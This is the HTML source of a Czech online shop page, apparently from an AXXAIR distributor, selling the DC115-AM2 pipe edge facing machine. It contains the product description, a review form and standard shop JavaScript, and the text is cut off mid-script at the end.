																					<div class="mobile-variant" data-product-id="237681" data-product="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2">

															<div class="row">
										<div class="col-xs-10">
											<h2>AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2</h2>

											
											<p><strong>Kód:</strong> DC115-AM2</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-600x600.jpg" style="cursor: zoom-in;" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" data-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-40x40.jpg" data-zoom-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-600x600.jpg">
													<img src="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-40x40.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" alt="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" class="img-responsive" />
												</a>
																					</div>
								</div>

							
							
								<div class="row">
									<div class="col-sm-12">
										<div class="alert alert-danger">
											<a href="index.php?route=account/login">Ceny se zobrazí až po přihlášení</a>
										</div>
									</div>
								</div>

													</div>
														</div>


		</div>
	</div>





		 <div class="hidden-xs">
			<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center varovanie-varianty" style="margin-bottom: 5px; ">
				Tabulku variantů můžete posouvat horizontálne pro zobrazení ostatních údajů a tlačítka Do košíka.			</div>

			
			 <div class="table-responsive">
				<table class="table table-hover varianty">
					 <thead>
						<tr>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;">Název</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC; padding: 8px 0px;">Kód</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Obrázek</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena bez DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena s DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Množství</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;"></td>
						</tr>
					 </thead>
				 <tr style="border: none!important; height: 5px;">
					<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
				</tr>
													<tr class="even" id="DC115-AM2">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">DC115-AM2</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" data-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-40x40.jpg" data-zoom-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-600x600.jpg">
									<img src="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-40x40.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" alt="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" height="24px;" />
								</a>
													</td>

						

													<td colspan="4" class="text-center" style="vertical-align: middle; position: relative;">

							<style>
								.kiko:hover {
									color: #fff!important;
								}
							</style>

																	<a href="index.php?route=account/login">Ceny se zobrazí až po přihlášení</a>
								
															</span>
						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('237681')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Přidat do oblíbených'><i class="fa fa-heart"></i></span>

										
																															

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


				
				</table>
			</div>
		 </div>
		

		  <ul class="nav nav-tabs">
			  <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>

			  
                                    <li><a href="#tab-review" data-toggle="tab">Recenze (0)</a></li>
                      </ul>
          <div class="tab-content">



			<div class="tab-pane active" id="tab-description">

			<h3>AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2</h3>
			<p>Srovnávač hran trubek od Ø 12 mm do Ø115 mm se síťovým pohonem 1100W 230V</p><ul><li>Zařízení na srážení hran trubek po řezání, ideální nástroj na srážení hran trubek před svařováním.</li><li>Srovnává hrany trubek bez deformace trubek - ostří a přesnost je zaručená.</li><li>Vysoce kvalitní čepele HSS TIALN - oboustranné ostří pro dlouhotrvající životnost.</li><li>Přesný ruční posun.</li><li>Posuvní nastavení držáku stroje nabízí možnost snadné změny průměru a optimální opotřebení hrotu.</li><li>Srovnávaní hran a úkosování v jednom kroku.</li><li>Možnost 30° a 45° vnějšího úkosování s přídavným držákem stroje.</li><li>Možnost použít současně dva nástroje.</li><li>Minimální přímá délka trubky: 28 mm</li><li>Dodáván ve vysoce kvalitním bezpečnostním obalu.</li><li>Lehký a kompaktní - <b>hmotnost pouze 11 kg.</b></li><li>Přenosný - srovnávač je navržen tak, aby byl lehký a přenosný - možnost využití v dílně nebo v terénu.</li><li>2 mechanické rychlosti + elektrický měnič rychlosti.</li><li>Šnekové a ozubené převody pro optimální rozsah rychlostí.</li><li>Rozměry (V x D x Š): 219mm x 314mm x 462mm</li></ul><br><p style="text-align:center; color:#FF0000; line-height: 20px"><span style="font-weight: bold;">V případě jakýchkoli otázek o strojích AXXAIR nás neváhejte kontaktovat. Pomůžeme vám s výběrem nejvhodnějšího stroje pro efektivní práci.<br>Získejte nabídku šitou na míru.</span></p><p style="text-align:center; color:#FF0000; margin-top: 10px"><a href="https://axxair.sk/kontakt-axxair" target="_blank" class="btncart"><i class="fa fa-phone"></i> Kontaktujte nás na 00421 918 810 883</a> </p><br>			<a href="https://axxair.cz/" title="AXXAIR Inovativní orbitální svářečky a řezačky" alt="AXXAIR Inovativní orbitální svářečky a řezačky" ><h4>AXXAIR Inovativní orbitální svářečky a řezačky</h4></a>

			</div>
            			                        <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
			  	<p>Pracovali jste s tímto produktem? Najděte si chvilku a zanechte nám recenzi. Recenze vám pomáhají při výběru produktu a zlepšení našich služeb.</p>
                <div id="review"></div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Jméno a příjmení:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Text recenze:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Poznámka:</span> HTML tagy budou ignorovány!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnocení:</label>
                    &nbsp;&nbsp;&nbsp; Nejhorší&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Nejlepší</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">Opište prosím kód z obrázku:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="captcha" id="captcha" /> </div>
                </div>
                <div class="buttons" style="overflow: hidden;">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Načítám..." class="btn btn-primary">Pokračovat</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
		</div>
      </div>
      
	  <div class="box related-product">

	   <div class="box-heading">Zákazníci kupujíci tohle zboží se zajímali i o tohle zboží</div>


		<div id="products-related" class="related-products">
			<div class="box-product" style="padding-bottom: 10px;">

				      		  			 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
					
					
					
					
										
					  <div class="image">

					  <a href="https://axxair.cz/-299866"><img src="image/cache/data/nove/axxair/produkt/axaair-dc-out1-noze-do-zarovnavaca-cela-rur-1-200x200.jpg" alt="AXXAIR - Nože do zarovnávače čela trubek" title="AXXAIR - Nože do zarovnávače čela trubek" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://axxair.cz/-299866">AXXAIR - Nože do zarovnávače čela trubek</a></h4>
							  </div>
							 				<div class="clear">&nbsp;</div>
                   <a href="index.php?route=account/login" class="btncart" style="display: block;">Ceny se zobrazí až po přihlášení</a>
               <div class="clear">&nbsp;</div>
			

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
					
					
					
					
										
					  <div class="image">

					  <a href="https://axxair.cz/axxair-premiove-noze-do-zarovnavace-cela-trubek"><img src="image/cache/data/nove/axxair/produkt/axaair-dc-out1-noze-do-zarovnavaca-cela-rur-200x200.jpg" alt="AXXAIR - Prémiové nože do zarovnávače čela trubek" title="AXXAIR - Prémiové nože do zarovnávače čela trubek" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://axxair.cz/axxair-premiove-noze-do-zarovnavace-cela-trubek">AXXAIR - Prémiové nože do zarovnávače čela trubek</a></h4>
							  </div>
							 				<div class="clear">&nbsp;</div>
                   <a href="index.php?route=account/login" class="btncart" style="display: block;">Ceny se zobrazí až po přihlášení</a>
               <div class="clear">&nbsp;</div>
			

					</div>
				  </div>

								</div>
				<span class="related_default_width" style="display:none; visibility:hidden"></span>


		</div>





	  </div>
	



      	   </div>
	   <div class="visible-xs"><div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Kategorie</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-rezani" data-toggle="tooltip" title="">Orbitální řezání</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-svareci-zdroje" data-toggle="tooltip" title="">Orbitální svářecí zdroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-svarecky-se-zavrenou-hlavou" data-toggle="tooltip" title="">Orbitální svářečky trubek se zavřenou hlavou</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-svarecky-s-otevrenou-hlavou-1" data-toggle="tooltip" title="">Orbitální svářečky trubek s otevřenou hlavou</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/dilenske-orbitalni-svarecky" data-toggle="tooltip" title="">Dílenské orbitální svářečky trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-ukosovani" data-toggle="tooltip" title="">Orbitální úkosování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/prislusenstvi-997" data-toggle="tooltip" title="">Příslušenství</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/srovnavani-hran-trubek" data-toggle="tooltip" title="">Srovnávání hran trubek</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pro vás:</div>
</div>
<ul class="media-list">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zdarma</span> nad 5 000 Kč bez DPH</p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Záruční a pozáruční servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Více info</a></p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenství <span class="label label-default">+420 601 222 558</span></p>
        </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Předvedení strojů přímo u Vás</p>
          </div>
  </li>
</ul>
<div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div>
</div>
<div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofinastroje/" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/banner/button-fb.jpg" title="ant-na-facebooku" alt="ant-na-facebooku" class="img-responsive"></a>        <p><a href="https://tag.antprofitools.cz/?utm_source=tagprislusenstvoCZ&amp;utm_medium=bannertagCZ&amp;utm_id=tagbannerCZ" target="_blank"><img src="https://ant.sk/image/data/nove/tag/banner/tag-banner-cz.jpeg" title="tag zvaracske prislusenstvo" alt="tag priprava rur na zvaranie" style="width: 190px; height: 190px;"></a></p><p><a href="https://ant.sk/image/data/nove/1welding/katalogy/wel-katalog-czweb.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/1welding/katalogy/weld-pic-cz.jpg" title="Katalogu potrubárskeho náradia a orbitálnych zváračiek" alt="Katalogu potrubárskeho náradia a orbitálnych zváračiek" style="width: 190px; height: 290px; border-style: solid; border-width: 2px; border-color: #1b3e93"></a></p><p><a href="https://ant.sk/image/data/nove/axxair/katalog/axxair-ant-katalog-2025-eng.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/axxair/katalog/axxair-katalog-cz.jpg" title="axxair katalóg" alt="axxair katalog" style="width: 190px; height: 290px; border-style: solid; border-width: 2px; border-color: #1b3e93"></a></p><p><a href="https://ant.sk/image/data/nove/tag/katalog/2025/sfe-produktovy-katalog-2025-cz.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/tag/katalog/sfe-cz/sfe-produktovy-katalog-2022-cz.jpg" style="width: 190px; height: 290px; border-style: solid; border-width: 2px; border-color: #1b3e93" alt="tag sumár produktov" title="tag sumár produktov"></a></p>        <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Přidejte se k nám. Neustále hledáme obchodníky a posily do administrativy</p><a href="https://antprofitools.cz/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Seznam volných pozic</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
</div>
    </div>
</div>

<script type="text/javascript"><!--



	$('a[href="#tab-video"]').on('click', function(e){
		e.preventDefault();
		$('a[href="#tab-video"]').tab('show');
		$(window).resize();
	});

	function tabs(tab){

		$('a[href="#' + tab +'"]').tab('show');

		$('html, body').stop().animate({
			scrollTop: ($('a[href="#' + tab + '"]').offset().top - 120)
        }, 1250);


		$(window).resize();
	}



	$('.essox').on('click', function(){
			var cena = $(this).closest('tr').find('.cena').val();
			var qty = $(this).closest('tr').find('.qty').val();
			cena = cena.replace(/\D/g, '');

			cena = cena * qty;

			if(cena > 3000){
				var url = "https://eshop.essox.cz/Calculator.aspx?id=12909002&p=" + cena;

				window.open(url, '_blank', 'toolbar=0, resizable=1, status=1, width=650, height=600' );

			}else{
				alert('Cena produktu musí být vyšší než 3000 Kč!');
			}

	});
//--></script>
<script type="text/javascript"><!--
$('.button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('.video-navs').on('click', function(){

});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();

				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}

				if (json['success']) {
					alert(json['success']);

					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=121452');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=121452',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {

	$('.elevatezoom-gallery').magnificPopup({
		callbacks: {
			elementParse: function(item) {

				console.log(item.el.context.className);

				if(item.el.context.className == 'elevatezoom-gallery youtube-popup') {
					item.type = 'iframe';
				} else {
					item.type = 'image';
				}

				console.log(item.type);
			}
		},
		gallery:{enabled:true},
		type: 'image',
	});

});


$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {

    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(this).closest('div').find(".btn-number[data-type='minus']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(this).closest('div').find(".btn-number[data-type='plus']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }


});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
});


//--></script>

	<script type="application/ld+json">
		
			 

			{
				"@context": "https://schema.org/",
				"@type": "Product",
				"name": "AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2",
			
			
								
				"sku": "DC115-AM2",

									"brand": {
						"@type": "Thing",
						"name": "AXXAIR"
					},
								
				"offers": {
					"@type": "Offer",
					"url": "https://axxair.cz/axxair-srovnavac-hran-trubek-do-O12-115-mm-dc115-am2-?variant_id=237681",
					"priceCurrency": "EUR",
					"price": "0",
					"priceValidUntil": "2026-02-22",
					"itemCondition": "https://schema.org/NewCondition",
						"availability": "http://schema.org/PreOrder",
					"seller": {
					"@type": "Organization",
					"name": "ant s.r.o."
					}
				}
			}
		    </script>



	<script>

	$(document).on("ready", function(){
			
			
		
		
			 

			dataLayer.push({
				event: "view_item",
				ecommerce: {
				items: 
					[
						{
						item_id: "DC115-AM2",
						item_name: "AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2",
						currency: "EUR",
						item_variant: "green",
						location_id: "L_12345",
						price: 0,
						quantity: 1
						}
					]
				}
			});
			
			});
	</script>




<footer>
 	<div class="content_footer_top container">
		
		<a href="https://antrental.eu/sk/"><img src="https://ant.sk/image/data/nove/1welding/rental/footer-pozicovna-cz.jpg" class="img-responsive" alt="půjčovna potrubního nářadí" title="půjčovna potrubního nářadí" style="padding-bottom: 5px"></a>	</div>
  	<div id="footer" class="container">
   	  <div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="content_footer_left">	<h5 id="module-"><span style="text-transform: none;">ant </span>PROFITOOLS<span style="text-transform: none;"> s.r.o.</span> - AUTORIZOVANÝ DISTRIBUTOR AXXAIR</h5>
<div>Již více než 30 let podporujeme efektivní montáž potrubí. Dodáváme profesionální vodářské a topenářské <a href="https://www.antprofitools.cz/" class="neviditelne" style="color: rgb(105, 105, 105); background-color: rgb(255, 255, 255);">nářadí</a>a nástroje pro opracování potrubí. Naše řešení přinášejí firmám efektivitu a zisk. Hrdě poskytujeme služby, díky kterým jsou naši klienti lídry ve svém fachu. Zastupujeme silné renomované značky – světové výrobce s unikátními stroji a technologiemi. Působíme na slovenském, českém, maďarském a rakouském trhu a díky dobrým partnerským vztahům se těšíme přízni přes 2000 stálých obchodních partnerů.</div><div>&nbsp;</div><p align="justify"><span style="text-align: start;">Naším posláním je „LEPŠÍ VÝSLEDEK S MENŠÍM ÚSILÍM“</span><span style="text-align: start;">.</span><br></p> </div>
			</div>
			
	 	  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right"><div class="fb-page" data-href="https://www.facebook.com/antprofitoolscz" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/antprofitoolscz" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/antprofitoolscz">ant Profitools s.r.o.</a></blockquote></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:36px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:36px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:36px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:36px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:36px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:36px"></i></a></div></div>
		  </div>
		  
		  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right"><span style="font-weight: bold;">Technická podpora</span><br style="margin: 0px; padding: 0px;">Pavel Schiman<br style="margin: 0px; padding: 0px;"><span class="fa fa-phone"></span>&nbsp; +420 774 043 048<br style="margin: 0px; padding: 0px;"><span class="fa fa-envelope"></span> pavel.schiman@antprofitools.cz </div>
		  </div>
      		
			
			
	<div class="triangle">&nbsp;</div>		

    </div>
</div>    
</footer>

<style>
	.SocialDiv {
		position: fixed;
		right: 0;
		bottom: 20%;
	}

	.SocialDiv a {
		display: block;
	}

	._1dro a {
		float: left;
	}
</style>

<div class="SocialDiv">

            <a href="mailto:info@antprofitools.cz">
            <img src="image/data/social/Email-01.svg" alt="E-mail" width="54" height="54" />
        </a>
        
            <a href="https://www.facebook.com/antprofinastroje/">
            <img src="image/data/social/Facebook-01.svg" alt="Facebook" width="54" height="54">
        </a>
    
            <a href="https://www.instagram.com/potrubarske.naradie/">
            <img src="image/data/social/Instagram-01.svg" alt="Instagram" width="54" height="54">
        </a>
    
            <a href="https://www.linkedin.com/company/22315488/">
            <img src="image/data/social/LinkedIn_icon.svg" alt="Linked In" width="54" height="54">
        </a>
    
  </div>


<span class="grid_default_width hidden"></span>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1018038786;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1018038786/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<script>
	$(document).ready(function(){
		search();
	});

	function search(){
		var width = $(window).width();

		var parent = $('#search').parent();
		var search = $(parent).contents();

		if(width < 767){
			$(parent).empty();
			$('.search-mobile').html(search);
		}else{
			$(parent).empty();
			$('.search-desktop').html(search);
		}

		$('input[name=\'search\']').autocomplete({
			'source': function(request, response) {
				$.ajax({
					url: 'index.php?route=common/header/autocomplete&term=' +  encodeURIComponent(request),
					dataType: 'json',			
					success: function(json) {
						response($.map(json, function(item) {
							return {
								label: item['label'],
								model: item['model'],
								image: item['image'],
								href: item['href'],
								value: item['product_id']
							}
						}));
					}
				});
			},
			'select': function(item) {
				location = item['href'];
			}
		});

		$('input[name=\'search\']').on('keydown', function(e) {
			if (e.keyCode == 13) {
				$('input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

	}

	$(document).on("click", '.container a[href*="mailto"]', function(e){
		e.preventDefault();

		$(this).attr("title", "Skopirovane").popover("show");
		copy(this);

